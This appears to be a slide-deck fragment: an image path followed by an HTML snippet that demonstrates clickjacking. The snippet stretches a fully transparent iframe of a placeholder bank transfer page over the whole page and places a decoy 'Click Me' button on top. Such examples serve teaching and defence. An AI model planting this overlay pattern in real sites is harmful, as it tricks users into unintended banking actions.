 <iframe
    src="https://yourbank.com/transfer"
    style="opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%;">
</iframe>
<button onclick="alert('You clicked!')">Click Me</button>